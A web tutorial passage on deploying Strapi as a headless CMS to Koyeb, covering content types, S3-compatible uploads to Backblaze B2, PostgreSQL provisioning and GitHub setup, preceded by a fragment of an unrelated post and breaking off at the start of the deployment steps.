[Example on pod6.in](https://pod6.in/#p=%3Dfor+formula+%3Acaption%28%27The+Cauchy-Schwarz+Inequality%27%29%0A+++%5Cleft%28+%5Csum_%7Bk%3D1%7D%5En+a_k+b_k+%5Cright%29%5E2+%5Cleq+%5Cleft%28+%5Csum_%7Bk%3D1%7D%5En+a_k%5E2+%5Cright%29+%5Cleft%28+%5Csum_%7Bk%3D1%7D%5En+b_k%5E2+%5Cright%29%0A%0A%0A%0AThis+is+an+inline++example%3A+F%3C+y+%3D+%5Csqrt%7B3x-1%7D%2B%281%2Bx%29%5E2+%3E%0A%0A%3Dbegin+markdown%0A%0A++*+this+is+a+example+of+%60formula%60+inside+markdown%3A+%24y+%3D+%5Csqrt%7B3x-1%7D%2B%281%2Bx%29%5E2%24%0A++%0A++and+block%3A+%0A++%0A++%24%24%0A++%5Cleft%28+%5Csum_%7Bk%3D1%7D%5En+a_k+b_k+%5Cright%29%5E2+%5Cleq+%5Cleft%28+%5Csum_%7Bk%3D1%7D%5En+a_k%5E2+%5Cright%29+%5Cleft%28+%5Csum_%7Bk%3D1%7D%5En+b_k%5E2+%5Cright%29%0A++%24%24%0A++%0A++%0A%0A%3Dend+markdown%0A%0A)
For more information, see [LaTeX/Mathematics](https://en.wikibooks.org/wiki/LaTeX/Mathematics) in Wikibooks.
thank you! | zag |
1,864,060 | Deploy Strapi as a Content Backend and Headless CMS | Strapi is a headless CMS that helps you build content-based sites with the frontend of your choice by... | 0 | 2024-05-27T08:07:00 | https://www.koyeb.com/tutorials/how-to-deploy-strapi-as-a-content-backend-and-headless-cms-on-koyeb | webdev, programming, tutorial, cloud | [Strapi](https://strapi.io/) is a headless CMS that helps you build content-based sites with the frontend of your choice by providing a reliable, customizable API backend. Strapi allows you to define your own content types, includes a feature-rich admin panel, and provides all of the building blocks you need to develop a comprehensive editing and publication workflow.
In this tutorial, we will show how to create a Strapi instance and deploy it to Koyeb. The application will use an external PostgreSQL database for performance and data integrity and will use [Backblaze B2](https://www.backblaze.com/cloud-storage) to store uploads persistently across deployments.
You can consult the [repository for this guide](https://github.com/koyeb/example-strapi) to follow along on your own. You can deploy the Strapi application by clicking the [Deploy to Koyeb button](https://www.koyeb.com/docs/build-and-deploy/deploy-to-koyeb-button) below:
[](https://app.koyeb.com/deploy?name=example-strapi&type=git&repository=koyeb%2Fexample-strapi&branch=main&builder=buildpack&instance_type=eco-medium&env%5BADMIN_JWT_SECRET%5D=CHANGE_ME&env%5BAPI_TOKEN_SALT%5D=CHANGE_ME&env%5BAPP_KEYS%5D=CHANGE_ME&env%5BDATABASE_CLIENT%5D=postgres&env%5BDATABASE_URL%5D=CHANGE_ME&env%5BHOST%5D=0.0.0.0&env%5BJWT_SECRET%5D=CHANGE_ME&env%5BNODE_ENV%5D=production&env%5BS3_ACCESS_KEY_ID%5D=CHANGE_ME&env%5BS3_ACCESS_SECRET%5D=CHANGE_ME&env%5BS3_BUCKET%5D=CHANGE_ME&env%5BS3_ENDPOINT%5D=CHANGE_ME&env%5BS3_REGION%5D=CHANGE_ME&env%5BTRANSFER_TOKEN_SALT%5D=CHANGE_ME&ports=8000%3Bhttp%3B%2F)
Be sure to modify all of the environment variable values to reflect your own data. You can consult this guide if you need additional information on appropriate values.
## Requirements
To successfully follow and complete this guide, you need:
- A [Koyeb account](https://app.koyeb.com) to provision the PostgreSQL database and to build and deploy the Strapi application.
- A [Backblaze B2 account](https://www.backblaze.com/cloud-storage) to store images and other uploads used within your content.
- [Node.js](https://nodejs.org/en/download) and the `npm` package manager installed on your local computer.
## Steps
To complete this guide and deploy a Strapi application, you'll need to follow these steps:
1. [Create a new Strapi repository on your local computer](#create-a-new-strapi-repository-on-your-local-computer)
2. [Create content types](#create-content-types)
3. [Configure the Strapi object storage behavior](#configure-the-strapi-object-storage-behavior)
4. [Push the project to GitHub](#push-the-project-to-git-hub)
5. [Provision a Backblaze B2 object storage bucket](#provision-a-backblaze-b2-object-storage-bucket)
6. [Provision a PostgreSQL database on Koyeb](#provision-a-postgre-sql-database-on-koyeb)
7. [Deploy Strapi to Koyeb](#deploy-strapi-to-koyeb)
8. [Create a production administration account and test functionality](#create-a-production-administration-account-and-test-functionality)
## Create a new Strapi repository on your local computer
To get started, you'll need to create a new Strapi repository on your local machine.
The following command will create a new Strapi instance in a directory called `example-strapi`. It will use `npm` as the package manager:
```bash
npx create-strapi-app@latest --use-npm --no-run example-strapi
```
When prompted, select **Quickstart** to provision a JavaScript project initially configured to use a local SQLite database (we'll change this momentarily). This will create a new `example-strapi` project directory with the core application files and install all of the necessary dependencies.
Navigate into the new project directory and install the `pg` and `@strapi/provider-upload-aws-s3` packages with `npm`. This will allow us to configure Strapi to store its data externally when we deploy to production later:
```bash
cd example-strapi
npm install pg @strapi/provider-upload-aws-s3
```
## Create content types
Certain Strapi features are only available when running in development mode. Perhaps the most important of these is the ability to configure content types. You can add content to Strapi in development or production mode, but you can only adjust the content _types_ in development mode.
To create our first content types, start up the development server locally:
```bash
npm run develop
```
Strapi will start up and create a local SQLite file as the database. Afterwards, it will open a browser page to the admin account creation form (you can visit `http://localhost:1337` if this page does not automatically open):
Fill in your info to create a local administration account. Since our development instance and our future production deployment will use different databases, this version of the administration account will only be used locally.
Once you create an account, you will be taken to Strapi's admin dashboard:
From here, you can create your first content types. Click **Create your first Content type** or visit the **Content-Type Builder** plugin in the navigation sidebar.
On the page that follows, click **Create new collection type** under the **Collection Types** section:
A form will appear where you can configure the collection type. We will configure a "post" collection type as an example. Enter `Post` in the **Display name** field and click **Continue**:

Select **Text** to add a text field:

Enter `title` in the **Name** field:

Click **Advanced Settings** and select the **Required field** and **Unique field** boxes:

Click **Add another field** and follow the same process to define the following fields:
| Field type | Name | Other settings |
| ------------------ | --------- | --------------------------- |
| Rich text (Blocks) | body | Required |
| Date | published | Type: date (ex: 01/01/2024) |
Click **Finish** when you're finished. In the **Post** content type, click **Save** in the upper-right corner to commit the changes:

Strapi will commit the changes and restart.
Next, click **Create new collection type** again to create a collection called **Tag** with the following fields:
| Field type | Name | Other settings |
| ---------- | ------ | -------------------------------------------------------------- |
| Text | name | Required, Unique |
| Relation | (none) | Select the icon with the "has and belongs to many" description |
Again, click **Finish** when you've configured the final field and then click **Save** to commit the changes and restart Strapi:

With the content type configuration complete, stop the development server by pressing CTRL-C.
## Configure the Strapi object storage behavior
During development, Strapi places any images or other uploaded files on the local filesystem. This works great when operating locally, but doesn't fit the environment we will use for production where files stored on the local filesystem will be lost during redeployment.
To address this, we will configure Strapi to upload images and other files to an S3-compatible object storage provider when running in production. We will provision a Backblaze B2 instance to fill this role when preparing to deploy later on, but we can get started by configuring Strapi with this behavior.
In the `config` directory, create a set of nested directories called `env/production` to configure production-specific behavior:
```bash
mkdir -p config/env/production
```
Files inside this directory will take precedence over their counterparts in the bare `config` directory when running in the `production` environment. Strapi will use the files in the bare `config` file when not running in production or when it cannot find the appropriate file in the environment-specific directory.
Inside the new directory, create a `plugins.js` file with following contents:
```javascript
// File: config/env/production/plugins.js
module.exports = ({ env }) => ({
upload: {
config: {
provider: 'aws-s3',
providerOptions: {
s3Options: {
credentials: {
accessKeyId: env('S3_ACCESS_KEY_ID'),
secretAccessKey: env('S3_ACCESS_SECRET'),
},
region: env('S3_REGION'),
endpoint: 'https://' + env('S3_ENDPOINT'),
params: {
ACL: 'private',
Bucket: env('S3_BUCKET'),
},
},
},
},
},
})
```
This file configures the `upload` module to use an S3-compatible object storage provider instead of the local filesystem. It takes its configuration data from environment variables beginning with `S3_`. We will define these during deployment to reference our Backblaze B2 bucket.
Next, we need to alter Strapi's security middleware configuration so that it will allow content hosted in our object storage bucket. Without this extra step, the middleware will block the content from loading as a security precaution.
Create a `middlewares.js` file in the `config` directory and add the following code:
```javascript
// File: config/env/production/middlewares.js
module.exports = ({ env }) => [
'strapi::logger',
'strapi::errors',
{
name: 'strapi::security',
config: {
contentSecurityPolicy: {
useDefaults: true,
directives: {
'connect-src': ["'self'", 'https:'],
'img-src': [
"'self'",
'data:',
'blob:',
'market-assets.strapi.io',
env('S3_BUCKET') + '.' + env('S3_ENDPOINT'),
],
'media-src': [
"'self'",
'data:',
'blob:',
'market-assets.strapi.io',
env('S3_BUCKET') + '.' + env('S3_ENDPOINT'),
],
upgradeInsecureRequests: null,
},
},
},
},
'strapi::cors',
'strapi::poweredBy',
'strapi::query',
'strapi::body',
'strapi::session',
'strapi::favicon',
'strapi::public',
]
```
Again, we are configuring Strapi to configure its policies based on `S3_` environment variables. In this case, the expected format for the bucket URL differs from the format used in the `plugins.js` file, so we concatenate the necessary values to build the expected strings.
## Push the project to GitHub
You are now ready to commit your Strapi configuration to git and upload it to a GitHub repository. Strapi automatically created a git repository complete with a relevant `.gitignore` file when it initialized the project.
[Create a new GitHub repository](https://github.com/new) and then run the following commands to commit and push changes to your GitHub repository:
```bash /<YOUR_GITHUB_USERNAME>/ /<YOUR_REPOSITORY_NAME>/
git add :/
git commit -m "Initial commit"
git remote add origin git@github.com:<YOUR_GITHUB_USERNAME>/<YOUR_REPOSITORY_NAME>.git
git branch -M main
git push -u origin main
```
**Note:** Make sure to replace `<YOUR_GITHUB_USERNAME>` and `<YOUR_REPOSITORY_NAME>` with your GitHub username and repository name.
## Provision a Backblaze B2 object storage bucket
In a serverless environment, content stored on the local filesystem is ephemeral and will be lost when redeploying or reconfiguring the application. We need to create an S3-compatible object storage bucket where Strapi can store images and files uploaded to our production instance. We will use Backblaze B2 for this.
To create an object storage bucket for Strapi, log into your [Backblaze account](https://secure.backblaze.com/user_signin.htm) and follow these steps:
1. In the **B2 Cloud Storage** section on the left side of the dashboard, click **Buckets**.
2. Click **Create a Bucket** to begin configuring a new bucket.
3. Choose a name for the bucket. This must be globally unique, so choose a name not likely to be used by another user.
4. Set the bucket privacy to **Private**.
5. Use the provided defaults for the rest of the settings.
6. Click **Create a Bucket** to create the new bucket.
Copy and save the following information about your new bucket. You'll need it later to configure Strapi:
| Backblaze B2 item | Example value |
| ----------------- | ----------------------------------- |
| Bucket name | `some-bucket-name` |
| Endpoint | `s3.eu-central-003.backblazeb2.com` |
Now that you have a bucket, you need to create API credentials so that Strapi can authenticate to Backblaze as well as upload and manage objects:
1. In the **Account** section on the left side of the dashboard, click **Application Keys**.
2. Under **Your Application Keys**, click **Add a New Application Key** to begin configuring a new key.
3. Select a name for your key to help you identify it more easily.
4. Select the bucket you just created in the **Allow access to Bucket(s)** drop-down menu.
5. Select **Read and Write** as the access type.
6. Leave the remaining fields blank to accept the default policies.
7. Click **Create New Key** to generate the new key to manage your bucket.
Copy and save the following information related to your new API key. You'll need it to properly authenticate to your Backblaze account and perform object operations:
| Backblaze B2 item | Example value |
| ----------------- | --------------------------------- |
| `keyID` | `008c587cb98cb3d0000000003` |
| `applicationKey` | `K002cbYLV/CkW/x+28zsqmpbIAtdzMM` |
## Provision a PostgreSQL database on Koyeb
As mentioned before, we need an external PostgreSQL database during production to store our application data. This will persist our data across deployments and allow for better performance and scalability. We will use [Koyeb's PostgreSQL service](https://www.koyeb.com/docs/databases) which includes a free tier.
To deploy a new PostgreSQL database, on the **Overview** tab of the [Koyeb control panel](https://app.koyeb.com/), click **Create Database Service**. Choose a name for the service and choose the region closest to you or your users.
Once the database is provisioned, click the **copy icon** associated with `psql` to save the connection details for later.
## Deploy Strapi to Koyeb
Now that the project code is on GitHub and the external storage providers are provisioned, we can deploy our project to Koyeb. On the **Overview** tab of the [Koyeb control panel](https://app.koyeb.com/), click **Create Web Service** to begin:
1. Select **GitHub** as the deployment method.
